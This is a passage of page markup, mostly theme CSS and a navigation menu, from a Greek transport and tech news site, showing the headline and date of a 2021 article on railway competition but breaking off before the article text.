/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40_944{
margin-bottom:15px !important;
}
}

</style>
<style>
.tdi_41_553 .tdm-social-item i{
					font-size: 22px;
					vertical-align: middle;
				
					line-height: 28.6px;
				}.tdi_41_553 .tdm-social-item i.td-icon-twitter,
				.tdi_41_553 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_553 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_553 .tdm-social-item i.td-icon-blogger,
				.tdi_41_553 .tdm-social-item i.td-icon-vimeo{
					font-size: 17.6px;
				}.tdi_41_553 .tdm-social-item{
					width: 28.6px;
					height: 28.6px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_41_553 .tdm-social-text{
					display: inline-block;
				
					margin-left: 2px;
				
					margin-right: 10px;
				
					color: #ffffff;
				
				    font-family:Ubuntu !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41_553 .tdm-social-item i{
					font-size: 21px;
					vertical-align: middle;
				
					line-height: 27.3px;
				}.tdi_41_553 .tdm-social-item i.td-icon-twitter,
				.tdi_41_553 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_553 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_553 .tdm-social-item i.td-icon-blogger,
				.tdi_41_553 .tdm-social-item i.td-icon-vimeo{
					font-size: 16.8px;
				}.tdi_41_553 .tdm-social-item{
					width: 27.3px;
					height: 27.3px;
				}.tdi_41_553 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:13px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41_553 .tdm-social-item i{
					font-size: 17px;
					vertical-align: middle;
				
					line-height: 22.1px;
				}.tdi_41_553 .tdm-social-item i.td-icon-twitter,
				.tdi_41_553 .tdm-social-item i.td-icon-linkedin,
				.tdi_41_553 .tdm-social-item i.td-icon-pinterest,
				.tdi_41_553 .tdm-social-item i.td-icon-blogger,
				.tdi_41_553 .tdm-social-item i.td-icon-vimeo{
					font-size: 13.6px;
				}.tdi_41_553 .tdm-social-item{
					width: 22.1px;
					height: 22.1px;
				
				    margin: 2px 4px 2px 0;
				}.tdi_41_553 .tdm-social-text{
				    font-family:Ubuntu !important;font-size:12px !important;line-height:0 !important;
				}
}
</style><div class="tdm-social-wrapper tds-social1 tdi_41_553"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/MoveDgr-109706817338385/?modal=admin_todo_tour"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/moved.gr/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i></a><a href="https://www.linkedin.com/company/42885339"  target="_blank" class="tdm-social-text" >LinkedIn</a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i></a><a href="https://twitter.com/MovedGr"  target="_blank" class="tdm-social-text" >Twitter</a></div></div></div></div></div></div></div></div></div></div></div><div id="tdi_42_9aa" class="tdc-row stretch_row"><div class="vc_row tdi_43_d2a  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43_d2a{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_43_d2a{
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_43_d2a .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_9aa_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_9aa_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#dddddd !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_42_9aa_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="vc_column tdi_45_da6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_45_da6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_45_da6{
border-style:none !important;
text-align:left !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

</style>
<div class="tdi_44_aa4_rand_style td-element-style" ><style>
.tdi_44_aa4_rand_style{
background-color:#dad05d !important;
}
 </style></div><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_46_da4 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46_da4"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_46_da4{
text-align:left !important;
}

</style>
<style>
/* custom css */
.tdi_46_da4{
                    display: inline-block;
                }.tdi_46_da4 .tdb-menu > li > a,
                .tdi_46_da4 .td-subcat-more{
                    padding: 15px 20px 16px;
                
                    color: #2f3d4c;
                }.tdi_46_da4 .tdb-menu > li .tdb-menu-sep,
                .tdi_46_da4 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_46_da4 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_46_da4 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                
                    color: #2f3d4c;
                }.tdi_46_da4 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_46_da4 .tdb-menu > li > a,
                .tdi_46_da4 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:18px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_da4 .td-subcat-more{
                    line-height: 1;
                }.tdi_46_da4 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_46_da4 .tdb-menu .tdb-normal-menu ul,
                .tdi_46_da4 .td-pulldown-filter-list{
                    background-color: #dad05d;
                
                    box-shadow:  0px 3px 12px 0px rgba(0,0,0,0.12);
                }.tdi_46_da4 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_46_da4 .td-pulldown-filter-list li a{
                    color: #2f3d4c;
                
                    font-family:Ubuntu !important;font-size:17px !important;line-height:1 !important;font-weight:500 !important;text-transform:capitalize !important;
                }.tdi_46_da4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_da4 .tdb-mega-menu .sub-menu > li{
                    max-width: 1248px !important;
                }.tdi_46_da4 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 14px 0px rgba(0,0,0,0.14);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46_da4 .tdb-menu > li > a,
                .tdi_46_da4 .td-subcat-more{
                    padding: 15px 18px 16px;
                }.tdi_46_da4 .tdb-menu > li > a,
                .tdi_46_da4 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_46_da4:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_46_da4 .tdb-mega-menu .sub-menu > li{
                    max-width: 1240px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46_da4 .tdb-menu > li > a,
                .tdi_46_da4 .td-subcat-more{
                    padding: 12px 15px 13px;
                }.tdi_46_da4 .tdb-menu > li > a,
                .tdi_46_da4 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Ubuntu !important;font-size:16px !important;line-height:1 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }
}
</style>
<style>
.tdi_46_da4 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon,
				.tdi_46_da4 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_da4 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon,
				.tdi_46_da4 .tdb-menu > li:hover > a .tdb-sub-menu-icon,
				.tdi_46_da4 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon,
				.tdi_46_da4 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon{
					color: #000000;
				}.tdi_46_da4 .tdb-menu > li > a:after,
				.tdi_46_da4 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #727277;
				
					height: 3px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_46_da4 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_46_da4 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_46_da4 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_46_da4 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_46_da4 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_46_da4 .td-pulldown-filter-list li:hover a{
					color: #ffffff;
				}
</style><div id=tdi_46_da4 class="td_block_inner td-fix-index"><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-160 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tilepikoinonies/"><div class="tdb-menu-item-text">TELECOMS</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41349"><a href="https://www.moved.gr/category/tilepikoinonies/diktya/"><div class="tdb-menu-item-text">Δίκτυα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41354"><a href="https://www.moved.gr/category/tilepikoinonies/syskeves/"><div class="tdb-menu-item-text">Συσκευές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41348"><a href="https://www.moved.gr/category/tilepikoinonies/business/"><div class="tdb-menu-item-text">Business</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41350 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/tech/"><div class="tdb-menu-item-text">TECH</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41353"><a href="https://www.moved.gr/category/tech/techlife/"><div class="tdb-menu-item-text">Techlife</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41352"><a href="https://www.moved.gr/category/tech/techgov/"><div class="tdb-menu-item-text">Techgov</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41351"><a href="https://www.moved.gr/category/tech/techbiz/"><div class="tdb-menu-item-text">Techbiz</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82023"><a href="https://www.moved.gr/category/tech/startups/"><div class="tdb-menu-item-text">Startups</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-143 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/metafores/"><div class="tdb-menu-item-text">ΜΕΤΑΦΟΡΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-205"><a href="https://www.moved.gr/category/metafores/mesa-mazikis-metaforas/"><div class="tdb-menu-item-text">ΜΜΜ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-166"><a href="https://www.moved.gr/category/metafores/sidirodromikes/"><div class="tdb-menu-item-text">Σιδηροδρομικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-163"><a href="https://www.moved.gr/category/metafores/aeroporikes/"><div class="tdb-menu-item-text">Αεροπορικές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-164"><a href="https://www.moved.gr/category/metafores/aktoploikes/"><div class="tdb-menu-item-text">Ακτοπλοϊκές</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-165"><a href="https://www.moved.gr/category/metafores/odikes/"><div class="tdb-menu-item-text">Οδικές (Ταξί &#038; Φορτηγά)</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-206"><a href="https://www.moved.gr/category/metafores/taxymetafores/"><div class="tdb-menu-item-text">Ταχυμεταφορές</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-161 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/ypodomes/"><div class="tdb-menu-item-text">ΥΠΟΔΟΜΕΣ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41345"><a href="https://www.moved.gr/category/ypodomes/erga/"><div class="tdb-menu-item-text">Έργα</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41346"><a href="https://www.moved.gr/category/ypodomes/idiotikopoiiseis/"><div class="tdb-menu-item-text">Ιδιωτικοποιήσεις</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41347"><a href="https://www.moved.gr/category/ypodomes/perivallon/"><div class="tdb-menu-item-text">Περιβάλλον</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-44081"><a href="https://www.moved.gr/category/ypodomes/logistics/"><div class="tdb-menu-item-text">Logistics</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41344 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/the-matrix/"><div class="tdb-menu-item-text">THE MATRIX</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-82024"><a href="https://www.moved.gr/category/the-matrix/cyber-security/"><div class="tdb-menu-item-text">Cyber Security</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-41355 tdb-menu-item-inactive"><a href="https://www.moved.gr/category/arthra/"><div class="tdb-menu-item-text">ΑΡΘΡΑ</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-41356"><a href="https://www.moved.gr/category/arthra/gynaikeia-ypothesi/"><div class="tdb-menu-item-text">Γυναικεία υπόθεση</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-49151"><a href="https://www.moved.gr/category/arthra/paidia-tehnologia/"><div class="tdb-menu-item-text">Παιδιά &amp; τεχνολογία</div></a></li>
</ul>
</li>
</ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><span class="tdb-menu-item-text">More</span><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_49_a5b" class="tdc-zone"><div class="tdc_zone tdi_50_649  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_50_649{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_51_ffc" class="tdc-row"><div class="vc_row tdi_52_aab  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_52_aab{
                    min-height: 0;
                }
</style><div class="vc_column tdi_54_624  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_54_624{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="72568" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-41600"
                    class="post-41600 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_55_55a" class="tdc-zone"><div class="tdc_zone tdi_56_456  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_56_456{
                    min-height: 0;
                }
</style><div id="tdi_57_494" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_58_a6b  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_58_a6b{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_58_a6b {
	                    margin-left: -22px;
	                    margin-right: -22px;
	                }
	                .tdi_58_a6b .vc_column {
	                    padding-left: 22px;
	                    padding-right: 22px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_58_a6b {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_58_a6b .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_58_a6b {
	                    margin-left: -12px;
	                    margin-right: -12px;
	                }
	                .tdi_58_a6b .vc_column {
	                    padding-left: 12px;
	                    padding-right: 12px;
	                }
                }
}
/* inline tdc_css att */

.tdi_58_a6b{
margin-bottom:20px !important;
text-align:left !important;
}

.tdi_58_a6b .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_60_945  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_60_945{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_60_945{
padding-bottom:60px !important;
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_62_b16  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_62_b16{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_62_b16{
margin-right:-30px !important;
margin-bottom:30px !important;
margin-left:30px !important;
padding-top:33px !important;
padding-right:34px !important;
padding-bottom:45px !important;
padding-left:34px !important;
border-style:none !important;
border-color:#dddddd !important;
border-width: 1px 1px 1px 1px !important;
}

.tdi_62_b16 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_62_b16{
margin-bottom:20px !important;
padding-top:28px !important;
padding-right:29px !important;
padding-bottom:40px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_62_b16{
margin-bottom:10px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_62_b16{
margin-right:0px !important;
margin-bottom:15px !important;
margin-left:0px !important;
padding-top:19px !important;
padding-right:20px !important;
padding-bottom:31px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column_inner tdi_64_8a6  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_64_8a6{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_64_8a6{
padding-right:0px !important;
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_title tdi_65_55e tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_55e" >
<style>

/* inline tdc_css att */

.tdi_65_55e{
margin-bottom:16px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_65_55e{
margin-bottom:12px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_65_55e{
margin-bottom:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_65_55e{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_65_55e .tdb-title-text{
					color: #000000;
				
					font-family:Ubuntu !important;font-size:35px !important;line-height:1.1 !important;font-weight:700 !important;
				}.tdi_65_55e .tdb-add-text{
					background-color: #ffffff;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
				}html[class*='ie'] .tdi_65_55e .tdb-add-text{
				    background: none;
					color: #ffffff;
				}.tdi_65_55e .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_65_55e .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_65_55e{
					text-align: left;
				}.tdi_65_55e .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ενισχύεται ο ανταγωνισμός στον σιδηρόδρομο &#8211; Οι επισημάνσεις ΟΣΕ, ΓΑΙΑΟΣΕ, ΤΡΑΙΝΟΣΕ, GOLDAIR και ALSTOM</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_categories tdi_66_149 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_66_149" >
<style>

/* inline tdc_css att */

.tdi_66_149{
margin-right:18px !important;
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_66_149 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_66_149{
margin-right:16px !important;
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_149{
margin-right:16px !important;
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_66_149{
margin-right:16px !important;
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_66_149 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #2f3d4c !important;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.tdi_66_149 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_66_149 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 1px;
				
					top: 1px;
				}.tdi_66_149 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Ubuntu !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}.td-theme-wrap .tdi_66_149{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66_149 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66_149 .tdb-cat-sep{
					font-size: 13px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_66_149 .tdb-cat-sep{
					font-size: 13px;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://www.moved.gr/category/metafores/" ><span class="tdb-cat-bg"></span>ΜΕΤΑΦΟΡΕΣ</a><i class="td-icon-linee tdb-cat-sep"></i><a class="tdb-entry-category" href="https://www.moved.gr/category/metafores/sidirodromikes/" ><span class="tdb-cat-bg"></span>Σιδηροδρομικές</a><i class="td-icon-linee tdb-cat-sep"></i></div></div><div class="td_block_wrap tdb_single_date tdi_67_a36 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_67_a36" >
<style>

/* inline tdc_css att */

.tdi_67_a36{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_67_a36{
margin-top:-1px !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_67_a36{
margin-top:-1px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_67_a36{
margin-top:-1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_67_a36{
                    display: inline-block;
                
					color: #727277;
				
					font-family:Ubuntu !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}.tdi_67_a36 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date">05/07/2021, 17:01</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_bg_featured_image tdi_68_445 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_445" >
<style>

/* inline tdc_css att */

.tdi_68_445{
margin-top:35px !important;
margin-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_68_445{
margin-top:25px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_68_445{
margin-top:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_68_445{
margin-top:25px !important;
}
}

</style>
<style>
/* custom css */
.tdi_68_445 .tdb-featured-image-bg{
                    background: url('https://cdn.moved.gr/wp-content/uploads/2021/07/ΕΥΑΓΓΕΛΟΣ-ΚΥΡΙΑΖΟΠΟΥΛΟΣ-ΓΕΝΙΚΗ-ΦΩΤΟ-ΣΥΝΕΔΡΙΑΣ.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 450px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_68_445 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_68_445 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_68_445 .tdb-featured-image-bg{
                    padding-bottom: 400px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_445 .tdb-featured-image-bg{
                    padding-bottom: 350px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_68_445 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div class="vc_row_inner tdi_70_44e  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_70_44e{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

.tdi_70_44e{
margin-right:-55px !important;
margin-bottom:30px !important;
margin-left:5px !important;
padding-right:34px !important;
padding-left:34px !important;
}

.tdi_70_44e .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_70_44e{
margin-bottom:20px !important;
padding-right:29px !important;
padding-left:29px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_44e{
margin-bottom:20px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_44e{
margin-bottom:15px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_72_54b  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_72_54b{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_73_a19 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_73_a19" >
<style>

/* inline tdc_css att */

.tdi_73_a19{
margin-top:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_73_a19,
                .tdi_73_a19 > p{
			        font-family:Ubuntu !important;line-height:1.6 !important;
		        }.tdi_73_a19 h1{
			        font-family:Ubuntu !important;
		        }.tdi_73_a19 h2{
			        font-family:Ubuntu !important;
		        }.tdi_73_a19 h3{
			        font-family:Ubuntu !important;font-weight:500 !important;
		        }.tdi_73_a19 h4{
			        font-family:Ubuntu !important;
		        }.tdi_73_a19 h5{
			        font-family:Ubuntu !important;
		        }.tdi_73_a19 h6{
			        font-family:Ubuntu !important;
		        }.tdi_73_a19 li{
			        font-family:Ubuntu !important;
		        }.tdi_73_a19 blockquote p{
			        font-family:Ubuntu !important;
		        }.tdi_73_a19 .wp-caption-text{
			        font-family:Ubuntu !important;
		        }.tdi_73_a19,
				.tdi_73_a19 p{
			        color: #000000;
		        }.tdi_73_a19 .page-nav a,
				.tdi_73_a19 .page-nav span,
				.tdi_73_a19 .page-nav > div{
					font-family:Ubuntu !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_a19,
                .tdi_73_a19 > p{
			        font-family:Ubuntu !important;font-size:14px !important;line-height:1.6 !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><div class="nH V8djrc byY">
<div class="nH">
